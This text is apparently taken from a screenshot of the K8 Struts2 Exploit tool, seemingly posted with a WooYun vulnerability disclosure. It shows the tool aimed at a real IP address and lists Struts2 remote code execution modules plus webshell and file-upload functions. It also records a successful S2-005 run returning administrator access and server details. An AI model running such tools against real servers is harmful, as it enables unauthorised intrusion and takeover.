 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://220.178.49.216/registerUserAction!show.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://220.178.49.216/registerUserAction!show.action
Useage: S2-005
Whoami: jacmes72\administrator
WebPath: D:\apache-tomcatB\webapps\ROOT
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\glassfish3\jdk\jre
Java.Version: 1.6.0_29
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\apache-tomcatB\bin
Java.Class.Path: D:\apache-tomcatB\bin\bootstrap.jar;D:\apache-tomcatB\bin\tomcat-juli.jar
Java.IO.Tmpdir: D:\apache-tomcatB\temp
www.wooyun.org